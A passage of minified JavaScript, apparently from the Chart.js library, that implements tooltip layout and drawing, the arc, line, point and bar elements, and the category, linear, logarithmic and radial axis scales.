n=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:n.borderColor,backgroundColor:n.backgroundColor}},afterLabel:R.noop,afterBody:R.noop,beforeFooter:R.noop,footer:R.noop,afterFooter:R.noop}},O.Tooltip=O.Element.extend({initialize:function(){this._model=B(this._options)},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),i=t.afterTitle.apply(this,arguments),o=[];return r(o=r(o=r(o,e),n),i)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return R.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,n){var i=this,o=i._options.callbacks,a=[];return R.each(t,function(t){var e={before:[],lines:[],after:[]};r(e.before,o.beforeLabel.call(i,t,n)),r(e.lines,o.label.call(i,t,n)),r(e.after,o.afterLabel.call(i,t,n)),a.push(e)}),a},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return R.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),i=t.afterFooter.apply(this,arguments),o=[];return r(o=r(o=r(o,e),n),i)},update:function(t){var e,n,i,o,a,r,s,l,u,c,d,h,f,p,g,m,v,b,y,x=this,w=x._options,k=x._model,S=x._model=B(w),C=x._active,I=x._data,M=x._chartInstance,T={xAlign:k.xAlign,yAlign:k.yAlign},P={x:k.x,y:k.y},A={width:k.width,height:k.height},_={x:k.caretX,y:k.caretY};if(C.length){S.opacity=1;var D=[];_=O.Tooltip.positioners[w.position](C,x._eventPosition);var F=[];for(e=0,n=C.length;e<n;++e)F.push((g=C[e],v=m=void 0,m=g._xScale,v=g._yScale||g._scale,b=g._index,y=g._datasetIndex,{xLabel:m?m.getLabelForIndex(b,y):"",yLabel:v?v.getLabelForIndex(b,y):"",index:b,datasetIndex:y,x:g._model.x,y:g._model.y}));w.filter&&(F=F.filter(function(t){return w.filter(t,I)})),w.itemSort&&(F=F.sort(function(t,e){return w.itemSort(t,e,I)})),R.each(F,function(t){D.push(w.callbacks.labelColor.call(x,t,M))}),S.title=x.getTitle(F,I),S.beforeBody=x.getBeforeBody(F,I),S.body=x.getBody(F,I),S.afterBody=x.getAfterBody(F,I),S.footer=x.getFooter(F,I),S.x=Math.round(_.x),S.y=Math.round(_.y),S.caretPadding=R.getValueOrDefault(_.padding,2),S.labelColors=D,S.dataPoints=F,T=function(t,e){var n=t._model,i=t._chart,o=t._chartInstance.chartArea,a="center",r="center";n.y<e.height?r="top":n.y>i.height-e.height&&(r="bottom");var s,l,u,c,d,h=(o.left+o.right)/2,f=(o.top+o.bottom)/2;"center"===r?(s=function(t){return t<=h},l=function(t){return h<t}):(s=function(t){return t<=e.width/2},l=function(t){return t>=i.width-e.width/2}),u=function(t){return t+e.width>i.width},c=function(t){return t-e.width<0},d=function(t){return t<=f?"top":"bottom"},s(n.x)?(a="left",u(n.x)&&(a="center",r=d(n.y))):l(n.x)&&(a="right",c(n.x)&&(a="center",r=d(n.y)));var p=t._options;return{xAlign:p.xAlign?p.xAlign:a,yAlign:p.yAlign?p.yAlign:r}}(this,A=function(t,e){var n=t._chart.ctx,i=2*e.yPadding,o=0,a=e.body,r=a.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,u=e.titleFontSize,c=e.bodyFontSize,d=e.footerFontSize;i+=s*u,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=r*c,i+=r?(r-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*d,i+=l?(l-1)*e.footerSpacing:0;var h=0,f=function(t){o=Math.max(o,n.measureText(t).width+h)};return n.font=R.fontString(u,e._titleFontStyle,e._titleFontFamily),R.each(e.title,f),n.font=R.fontString(c,e._bodyFontStyle,e._bodyFontFamily),R.each(e.beforeBody.concat(e.afterBody),f),h=e.displayColors?c+2:0,R.each(a,function(t){R.each(t.before,f),R.each(t.lines,f),R.each(t.after,f)}),h=0,n.font=R.fontString(d,e._footerFontStyle,e._footerFontFamily),R.each(e.footer,f),{width:o+=2*e.xPadding,height:i}}(this,S)),o=A,a=T,r=(i=S).x,s=i.y,l=i.caretSize,u=i.caretPadding,c=i.cornerRadius,d=a.xAlign,h=a.yAlign,f=l+u,p=c+u,"right"===d?r-=o.width:"center"===d&&(r-=o.width/2),"top"===h?s+=f:s-="bottom"===h?o.height+f:o.height/2,"center"===h?"left"===d?r+=f:"right"===d&&(r-=f):"left"===d?r-=p:"right"===d&&(r+=p),P={x:r,y:s}}else S.opacity=0;return S.xAlign=T.xAlign,S.yAlign=T.yAlign,S.x=P.x,S.y=P.y,S.width=A.width,S.height=A.height,S.caretX=_.x,S.caretY=_.y,x._model=S,t&&w.custom&&w.custom.call(x,S),x},drawCaret:function(t,e,n){var i,o,a,r,s,l,u=this._view,c=this._chart.ctx,d=u.caretSize,h=u.cornerRadius,f=u.xAlign,p=u.yAlign,g=t.x,m=t.y,v=e.width,b=e.height;"center"===p?("left"===f?o=(i=g)-d:o=(i=g+v)+d,a=i,r=(s=m+b/2)-d,l=s+d):("left"===f?a=(o=(i=g+h)+d)+d:"right"===f?a=(o=(i=g+v-h)-d)-d:(i=(o=g+v/2)-d,a=o+d),"top"===p?s=(r=m)-d:s=(r=m+b)+d,l=r),c.fillStyle=y(u.backgroundColor,n),c.beginPath(),c.moveTo(i,r),c.lineTo(o,s),c.lineTo(a,l),c.closePath(),c.fill()},drawTitle:function(t,e,n,i){var o=e.title;if(o.length){n.textAlign=e._titleAlign,n.textBaseline="top";var a,r,s=e.titleFontSize,l=e.titleSpacing;for(n.fillStyle=y(e.titleFontColor,i),n.font=R.fontString(s,e._titleFontStyle,e._titleFontFamily),a=0,r=o.length;a<r;++a)n.fillText(o[a],t.x,t.y),t.y+=s+l,a+1===o.length&&(t.y+=e.titleMarginBottom-l)}},drawBody:function(n,i,o,a){var r=i.bodyFontSize,e=i.bodySpacing,t=i.body;o.textAlign=i._bodyAlign,o.textBaseline="top";var s=y(i.bodyFontColor,a);o.fillStyle=s,o.font=R.fontString(r,i._bodyFontStyle,i._bodyFontFamily);var l=0,u=function(t){o.fillText(t,n.x+l,n.y),n.y+=r+e};R.each(i.beforeBody,u);var c=i.displayColors;l=c?r+2:0,R.each(t,function(t,e){R.each(t.before,u),R.each(t.lines,function(t){c&&(o.fillStyle=y(i.legendColorBackground,a),o.fillRect(n.x,n.y,r,r),o.strokeStyle=y(i.labelColors[e].borderColor,a),o.strokeRect(n.x,n.y,r,r),o.fillStyle=y(i.labelColors[e].backgroundColor,a),o.fillRect(n.x+1,n.y+1,r-2,r-2),o.fillStyle=s),u(t)}),R.each(t.after,u)}),l=0,R.each(i.afterBody,u),n.y-=e},drawFooter:function(e,n,i,t){var o=n.footer;o.length&&(e.y+=n.footerMarginTop,i.textAlign=n._footerAlign,i.textBaseline="top",i.fillStyle=y(n.footerFontColor,t),i.font=R.fontString(n.footerFontSize,n._footerFontStyle,n._footerFontFamily),R.each(o,function(t){i.fillText(t,e.x,e.y),e.y+=n.footerFontSize+n.footerSpacing}))},drawBackground:function(t,e,n,i,o){n.fillStyle=y(e.backgroundColor,o),R.drawRoundedRectangle(n,t.x,t.y,i.width,i.height,e.cornerRadius),n.fill()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var n={width:e.width,height:e.height},i={x:e.x,y:e.y},o=Math.abs(e.opacity<.001)?0:e.opacity;this._options.enabled&&(this.drawBackground(i,e,t,n,o),this.drawCaret(i,n,o),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,o),this.drawBody(i,e,t,o),this.drawFooter(i,e,t,o))}},handleEvent:function(t){var e=this,n=e._options,i=!1;if(e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chartInstance.getElementsAtEventForMode(t,n.mode,n),i=!R.arrayEquals(e._active,e._lastActive),e._lastActive=e._active,n.enabled||n.custom){e._eventPosition=R.getRelativePosition(t,e._chart);var o=e._model;e.update(!0),e.pivot(),i|=o.x!==e._model.x||o.y!==e._model.y}return i}}),O.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,n,i=0,o=0,a=0;for(e=0,n=t.length;e<n;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();i+=s.x,o+=s.y,++a}}return{x:Math.round(i/a),y:Math.round(o/a)}},nearest:function(t,e){var n,i,o,a=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(i=0,o=t.length;i<o;++i){var l=t[i];if(l&&l.hasValue()){var u=l.getCenterPoint(),c=R.distanceBetweenPoints(e,u);c<s&&(s=c,n=l)}}if(n){var d=n.tooltipPosition();a=d.x,r=d.y}return{x:a,y:r}}}}},{}],37:[function(t,e,n){"use strict";e.exports=function(t){var c=t.helpers,e=t.defaults.global;e.elements.arc={backgroundColor:e.defaultColor,borderColor:"#fff",borderWidth:2},t.elements.Arc=t.Element.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var n=this._view;if(n){for(var i=c.getAngleFromPoint(n,{x:t,y:e}),o=i.angle,a=i.distance,r=n.startAngle,s=n.endAngle;s<r;)s+=2*Math.PI;for(;s<o;)o-=2*Math.PI;for(;o<r;)o+=2*Math.PI;var l=r<=o&&o<=s,u=a>=n.innerRadius&&a<=n.outerRadius;return l&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,n=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,n=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},draw:function(){var t=this._chart.ctx,e=this._view,n=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,n,i),t.arc(e.x,e.y,e.innerRadius,i,n,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})}},{}],38:[function(t,e,n){"use strict";e.exports=function(t){var f=t.helpers,p=t.defaults.global;t.defaults.global.elements.line={tension:.4,backgroundColor:p.defaultColor,borderWidth:3,borderColor:p.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0},t.elements.Line=t.Element.extend({draw:function(){function t(t,e){var n=e._view;!0===e._view.steppedLine?(a.lineTo(n.x,t._view.y),a.lineTo(n.x,n.y)):0===e._view.tension?a.lineTo(n.x,n.y):a.bezierCurveTo(t._view.controlPointNextX,t._view.controlPointNextY,n.controlPointPreviousX,n.controlPointPreviousY,n.x,n.y)}var e=this._view,n=e.spanGaps,i=e.scaleZero,o=this._loop;o||("top"===e.fill?i=e.scaleTop:"bottom"===e.fill&&(i=e.scaleBottom));var a=this._chart.ctx;a.save();var r,s,l,u,c=this._children.slice(),d=-1;if(o&&c.length&&c.push(c[0]),c.length&&e.fill){for(a.beginPath(),r=0;r<c.length;++r)s=c[r],l=f.previousItem(c,r),u=s._view,0===r?(o?a.moveTo(i.x,i.y):a.moveTo(u.x,i),u.skip||(d=r,a.lineTo(u.x,u.y))):(l=-1===d?l:c[d],u.skip?n||d!==r-1||(o?a.lineTo(i.x,i.y):a.lineTo(l._view.x,i)):(d!==r-1?n&&-1!==d?t(l,s):(o||a.lineTo(u.x,i),a.lineTo(u.x,u.y)):t(l,s),d=r));o||-1===d||a.lineTo(c[d]._view.x,i),a.fillStyle=e.backgroundColor||p.defaultColor,a.closePath(),a.fill()}var h=p.elements.line;for(a.lineCap=e.borderCapStyle||h.borderCapStyle,a.setLineDash&&a.setLineDash(e.borderDash||h.borderDash),a.lineDashOffset=e.borderDashOffset||h.borderDashOffset,a.lineJoin=e.borderJoinStyle||h.borderJoinStyle,a.lineWidth=e.borderWidth||h.borderWidth,a.strokeStyle=e.borderColor||p.defaultColor,a.beginPath(),d=-1,r=0;r<c.length;++r)s=c[r],l=f.previousItem(c,r),u=s._view,0===r?u.skip||(a.moveTo(u.x,u.y),d=r):(l=-1===d?l:c[d],u.skip||(d!==r-1&&!n||-1===d?a.moveTo(u.x,u.y):t(l,s),d=r));a.stroke(),a.restore()}})}},{}],39:[function(t,e,n){"use strict";e.exports=function(r){function t(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hitRadius,2)}var s=r.helpers,l=r.defaults.global,u=l.defaultColor;l.elements.point={radius:3,pointStyle:"circle",backgroundColor:u,borderWidth:1,borderColor:u,hitRadius:1,hoverRadius:4,hoverBorderWidth:1},r.elements.Point=r.Element.extend({inRange:function(t,e){var n=this._view;return!!n&&Math.pow(t-n.x,2)+Math.pow(e-n.y,2)<Math.pow(n.hitRadius+n.radius,2)},inLabelRange:t,inXRange:t,inYRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.y,2)<Math.pow(e.radius+e.hitRadius,2)},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(){var t=this._view,e=this._chart.ctx,n=t.pointStyle,i=t.radius,o=t.x,a=t.y;t.skip||(e.strokeStyle=t.borderColor||u,e.lineWidth=s.getValueOrDefault(t.borderWidth,l.elements.point.borderWidth),e.fillStyle=t.backgroundColor||u,r.canvasHelpers.drawPoint(e,n,i,o,a))}})}},{}],40:[function(t,e,n){"use strict";e.exports=function(t){function l(t){return void 0!==t._view.width}function o(t){var e,n,i,o,a=t._view;if(l(t)){var r=a.width/2;e=a.x-r,n=a.x+r,i=Math.min(a.y,a.base),o=Math.max(a.y,a.base)}else{var s=a.height/2;e=Math.min(a.x,a.base),n=Math.max(a.x,a.base),i=a.y-s,o=a.y+s}return{left:e,top:i,right:n,bottom:o}}var e=t.defaults.global;e.elements.rectangle={backgroundColor:e.defaultColor,borderWidth:0,borderColor:e.defaultColor,borderSkipped:"bottom"},t.elements.Rectangle=t.Element.extend({draw:function(){function t(t){return l[(u+t)%4]}var e=this._chart.ctx,n=this._view,i=n.width/2,o=n.x-i,a=n.x+i,r=n.base-(n.base-n.y),s=n.borderWidth/2;n.borderWidth&&(o+=s,a-=s,r+=s),e.beginPath(),e.fillStyle=n.backgroundColor,e.strokeStyle=n.borderColor,e.lineWidth=n.borderWidth;var l=[[o,n.base],[o,r],[a,r],[a,n.base]],u=["bottom","left","top","right"].indexOf(n.borderSkipped,0);-1===u&&(u=0);var c=t(0);e.moveTo(c[0],c[1]);for(var d=1;d<4;d++)c=t(d),e.lineTo(c[0],c[1]);e.fill(),n.borderWidth&&e.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var n=!1;if(this._view){var i=o(this);n=t>=i.left&&t<=i.right&&e>=i.top&&e<=i.bottom}return n},inLabelRange:function(t,e){if(!this._view)return!1;var n=o(this);return l(this)?t>=n.left&&t<=n.right:e>=n.top&&e<=n.bottom},inXRange:function(t){var e=o(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=o(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,n=this._view;return l(this)?(t=n.x,e=(n.y+n.base)/2):(t=(n.x+n.base)/2,e=n.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})}},{}],41:[function(t,e,n){"use strict";e.exports=function(t){var i=t.helpers,e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,n=e.getLabels();e.minIndex=0,e.maxIndex=n.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(n,e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(n,e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=n[e.minIndex],e.max=n[e.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var n=this.chart.data,i=this.isHorizontal();return n.xLabels&&i||n.yLabels&&!i?this.getRightValue(n.datasets[e].data[t]):this.ticks[t]},getPixelForValue:function(t,e,n,i){var o=this,a=Math.max(o.maxIndex+1-o.minIndex-(o.options.gridLines.offsetGridLines?0:1),1);if(void 0!==t&&isNaN(e)){var r=o.getLabels().indexOf(t);e=-1!==r?r:e}if(o.isHorizontal()){var s=(o.width-(o.paddingLeft+o.paddingRight))/a,l=s*(e-o.minIndex)+o.paddingLeft;return(o.options.gridLines.offsetGridLines&&i||o.maxIndex===o.minIndex&&i)&&(l+=s/2),o.left+Math.round(l)}var u=(o.height-(o.paddingTop+o.paddingBottom))/a,c=u*(e-o.minIndex)+o.paddingTop;return o.options.gridLines.offsetGridLines&&i&&(c+=u/2),o.top+Math.round(c)},getPixelForTick:function(t,e){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null,e)},getValueForPixel:function(t){var e=this,n=Math.max(e.ticks.length-(e.options.gridLines.offsetGridLines?0:1),1),i=e.isHorizontal(),o=(i?e.width-(e.paddingLeft+e.paddingRight):e.height-(e.paddingTop+e.paddingBottom))/n;return t-=i?e.left:e.top,e.options.gridLines.offsetGridLines&&(t-=o/2),(t-=i?e.paddingLeft:e.paddingTop)<=0?0:Math.round(t/o)},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],42:[function(t,e,n){"use strict";e.exports=function(i){var c=i.helpers,t={position:"left",ticks:{callback:i.Ticks.formatters.linear}},e=i.LinearScaleBase.extend({determineDataLimits:function(){function n(t){return e?t.xAxisID===r.id:t.yAxisID===r.id}var r=this,s=r.options,l=r.chart,t=l.data.datasets,e=r.isHorizontal();if(r.min=null,r.max=null,s.stacked){var u={};c.each(t,function(t,e){var i=l.getDatasetMeta(e);void 0===u[i.type]&&(u[i.type]={positiveValues:[],negativeValues:[]});var o=u[i.type].positiveValues,a=u[i.type].negativeValues;l.isDatasetVisible(e)&&n(i)&&c.each(t.data,function(t,e){var n=+r.getRightValue(t);isNaN(n)||i.data[e].hidden||(o[e]=o[e]||0,a[e]=a[e]||0,s.relativePoints?o[e]=100:n<0?a[e]+=n:o[e]+=n)})}),c.each(u,function(t){var e=t.positiveValues.concat(t.negativeValues),n=c.min(e),i=c.max(e);r.min=null===r.min?n:Math.min(r.min,n),r.max=null===r.max?i:Math.max(r.max,i)})}else c.each(t,function(t,e){var i=l.getDatasetMeta(e);l.isDatasetVisible(e)&&n(i)&&c.each(t.data,function(t,e){var n=+r.getRightValue(t);isNaN(n)||i.data[e].hidden||(null===r.min?r.min=n:n<r.min&&(r.min=n),null===r.max?r.max=n:n>r.max&&(r.max=n))})});this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var n=c.getValueOrDefault(e.fontSize,i.defaults.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*n)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,n,i=this,o=i.paddingLeft,a=i.paddingBottom,r=i.start,s=+i.getRightValue(t),l=i.end-r;return i.isHorizontal()?(n=i.width-(o+i.paddingRight),e=i.left+n/l*(s-r),Math.round(e+o)):(n=i.height-(i.paddingTop+a),e=i.bottom-a-n/l*(s-r),Math.round(e))},getValueForPixel:function(t){var e=this,n=e.isHorizontal(),i=e.paddingLeft,o=e.paddingBottom,a=n?e.width-(i+e.paddingRight):e.height-(e.paddingTop+o),r=(n?t-e.left-i:e.bottom-o-t)/a;return e.start+(e.end-e.start)*r},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});i.scaleService.registerScaleType("linear",e,t)}},{}],43:[function(t,e,n){"use strict";e.exports=function(a){var r=a.helpers,t=r.noop;a.LinearScaleBase=a.Scale.extend({handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var n=r.sign(t.min),i=r.sign(t.max);n<0&&i<0?t.max=0:0<n&&0<i&&(t.min=0)}void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(t.max=Math.max(t.max,e.suggestedMax)),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:t,handleDirectionalChanges:t,buildTicks:function(){var t=this,e=t.options.ticks,n=t.getTickLimit(),i={maxTicks:n=Math.max(2,n),min:e.min,max:e.max,stepSize:r.getValueOrDefault(e.fixedStepSize,e.stepSize)},o=t.ticks=a.Ticks.generators.linear(i,t);t.handleDirectionalChanges(),t.max=r.max(o),t.min=r.min(o),e.reverse?(o.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),a.Scale.prototype.convertTicksToLabels.call(t)}})}},{}],44:[function(t,e,n){"use strict";e.exports=function(o){var d=o.helpers,t={position:"left",ticks:{callback:o.Ticks.formatters.logarithmic}},e=o.Scale.extend({determineDataLimits:function(){function n(t){return o?t.xAxisID===a.id:t.yAxisID===a.id}var a=this,r=a.options,t=r.ticks,s=a.chart,e=s.data.datasets,i=d.getValueOrDefault,o=a.isHorizontal();if(a.min=null,a.max=null,a.minNotZero=null,r.stacked){var l={};d.each(e,function(t,e){var o=s.getDatasetMeta(e);s.isDatasetVisible(e)&&n(o)&&(void 0===l[o.type]&&(l[o.type]=[]),d.each(t.data,function(t,e){var n=l[o.type],i=+a.getRightValue(t);isNaN(i)||o.data[e].hidden||(n[e]=n[e]||0,r.relativePoints?n[e]=100:n[e]+=i)}))}),d.each(l,function(t){var e=d.min(t),n=d.max(t);a.min=null===a.min?e:Math.min(a.min,e),a.max=null===a.max?n:Math.max(a.max,n)})}else d.each(e,function(t,e){var i=s.getDatasetMeta(e);s.isDatasetVisible(e)&&n(i)&&d.each(t.data,function(t,e){var n=+a.getRightValue(t);isNaN(n)||i.data[e].hidden||(null===a.min?a.min=n:n<a.min&&(a.min=n),null===a.max?a.max=n:n>a.max&&(a.max=n),0!==n&&(null===a.minNotZero||n<a.minNotZero)&&(a.minNotZero=n))})});a.min=i(t.min,a.min),a.max=i(t.max,a.max),a.min===a.max&&(0!==a.min&&null!==a.min?(a.min=Math.pow(10,Math.floor(d.log10(a.min))-1),a.max=Math.pow(10,Math.floor(d.log10(a.max))+1)):(a.min=1,a.max=10))},buildTicks:function(){var t=this,e=t.options.ticks,n={min:e.min,max:e.max},i=t.ticks=o.Ticks.generators.logarithmic(n,t);t.isHorizontal()||i.reverse(),t.max=d.max(i),t.min=d.min(i),e.reverse?(i.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),o.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},getPixelForValue:function(t){var e,n,i,o=this,a=o.start,r=+o.getRightValue(t),s=o.paddingTop,l=o.paddingBottom,u=o.paddingLeft,c=o.options.ticks;return o.isHorizontal()?(i=d.log10(o.end)-d.log10(a),0===r?n=o.left+u:(e=o.width-(u+o.paddingRight),n=o.left+e/i*(d.log10(r)-d.log10(a)),n+=u)):(e=o.height-(s+l),0!==a||c.reverse?0===o.end&&c.reverse?(i=d.log10(o.start)-d.log10(o.minNotZero),n=r===o.end?o.top+s:r===o.minNotZero?o.top+s+.02*e:o.top+s+.02*e+.98*e/i*(d.log10(r)-d.log10(o.minNotZero))):(i=d.log10(o.end)-d.log10(a),e=o.height-(s+l),n=o.bottom-l-e/i*(d.log10(r)-d.log10(a))):(i=d.log10(o.end)-d.log10(o.minNotZero),n=r===a?o.bottom-l:r===o.minNotZero?o.bottom-l-.02*e:o.bottom-l-.02*e-.98*e/i*(d.log10(r)-d.log10(o.minNotZero)))),n},getValueForPixel:function(t){var e,n,i=this,o=d.log10(i.end)-d.log10(i.start);return i.isHorizontal()?(n=i.width-(i.paddingLeft+i.paddingRight),e=i.start*Math.pow(10,(t-i.left-i.paddingLeft)*o/n)):(n=i.height-(i.paddingTop+i.paddingBottom),e=Math.pow(10,(i.bottom-i.paddingBottom-t)*o/n)/i.start),e}});o.scaleService.registerScaleType("logarithmic",e,t)}},{}],45:[function(t,e,n){"use strict";e.exports=function(e){var S=e.helpers,C=e.defaults.global,t={display:!0,animate:!0,lineArc:!1,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:e.Ticks.formatters.linear},pointLabels:{fontSize:10,callback:function(t){return t}}},n=e.LinearScaleBase.extend({getValueCount:function(){return this.chart.data.labels.length},setDimensions:function(){var t=this,e=t.options,n=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var i=S.min([t.height,t.width]),o=S.getValueOrDefault(n.fontSize,C.defaultFontSize);t.drawingArea=e.display?i/2-(o/2+n.backdropPaddingY):i/2},determineDataLimits:function(){var o=this,n=o.chart;o.min=null,o.max=null,S.each(n.data.datasets,function(t,e){if(n.isDatasetVisible(e)){var i=n.getDatasetMeta(e);S.each(t.data,function(t,e){var n=+o.getRightValue(t);isNaN(n)||i.data[e].hidden||(null===o.min?o.min=n:n<o.min&&(o.min=n),null===o.max?o.max=n:n>o.max&&(o.max=n))})}}),o.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=S.getValueOrDefault(t.fontSize,C.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var t=this;e.LinearScaleBase.prototype.convertTicksToLabels.call(t),t.pointLabels=t.chart.data.labels.map(t.options.pointLabels.callback,t)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e,n,i,o,a,r,s,l,u,c,d,h=this.options.pointLabels,f=S.getValueOrDefault(h.fontSize,C.defaultFontSize),p=S.getValueOrDefault(h.fontStyle,C.defaultFontStyle),g=S.getValueOrDefault(h.fontFamily,C.defaultFontFamily),m=S.fontString(f,p,g),v=S.min([this.height/2-f-5,this.width/2]),b=this.width,y=0;for(this.ctx.font=m,e=0;e<this.getValueCount();e++){t=this.getPointPosition(e,v),n=this.ctx.measureText(this.pointLabels[e]?this.pointLabels[e]:"").width+5;var x=360*(this.getIndexAngle(e)+Math.PI/2)/(2*Math.PI)%360;0===x||180===x?(i=n/2,t.x+i>b&&(b=t.x+i,o=e),t.x-i<y&&(y=t.x-i,r=e)):x<180?t.x+n>b&&(b=t.x+n,o=e):t.x-n<y&&(y=t.x-n,r=e)}l=y,u=Math.ceil(b-this.width),a=this.getIndexAngle(o),s=this.getIndexAngle(r),c=u/Math.sin(a+Math.PI/2),d=l/Math.sin(s+Math.PI/2),c=S.isNumber(c)?c:0,d=S.isNumber(d)?d:0,this.drawingArea=Math.round(v-(d+c)/2),this.setCenterPoint(d,c)},setCenterPoint:function(t,e){var n=this,i=n.width-e-n.drawingArea,o=t+n.drawingArea;n.xCenter=Math.round((o+i)/2+n.left),n.yCenter=Math.round(n.height/2+n.top)},getIndexAngle:function(t){var e=2*Math.PI/this.getValueCount(),n=(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360;return t*e-Math.PI/2+n},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var n=e.drawingArea/(e.max-e.min);return e.options.reverse?(e.max-t)*n:(t-e.min)*n},getPointPosition:function(t,e){var n=this.getIndexAngle(t);return{x:Math.round(Math.cos(n)*e)+this.xCenter,y:Math.round(Math.sin(n)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0)},draw:function(){var l=this,u=l.options,c=u.gridLines,d=u.ticks,t=u.angleLines,e=u.pointLabels,h=S.getValueOrDefault;if(u.display){var f=l.ctx,p=h(d.fontSize,C.defaultFontSize),n=h(d.fontStyle,C.defaultFontStyle),i=h(d.fontFamily,C.defaultFontFamily),g=S.fontString(p,n,i);if(S.each(l.ticks,function(t,e){if(0<e||u.reverse){var 